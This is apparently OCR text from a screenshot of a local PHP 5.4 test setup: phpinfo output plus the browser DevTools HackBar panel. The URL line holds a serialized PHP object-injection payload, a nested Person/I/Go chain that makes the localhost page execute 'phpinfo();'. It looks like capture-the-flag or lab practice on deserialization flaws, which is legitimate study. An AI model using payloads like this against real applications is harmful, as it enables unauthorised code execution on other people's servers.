 PHP Version 5.4.45
php
System Windows NT ZH 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
DevTools - 127.0.0.1/123.php?a=O:6:%22Person%22:3:{s:3:%22age%22;O:1:%22I%22:2:{s:4:%22data%22;N;s:1:%22u%22;O:2:%22Go%22:2:{s:1:%22G%22;s:10:%22phpinfo();%22;s:1:%22O%...
Elements Console Sources Performance Application Network Security Memory Lighthouse HackBar XSS Encode EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEM
URL
http://127.0.0.1/123.php?a=O:6:"Person":3:{s:3:"age";O:1:"I":2:{s:4:"data";N;s:1:"u";O:2:"Go":2:{s:1:"G";s:10:"phpinfo();";s:1:"O";N;}}s:4:"name";N;s:12:"nothing_here";N;}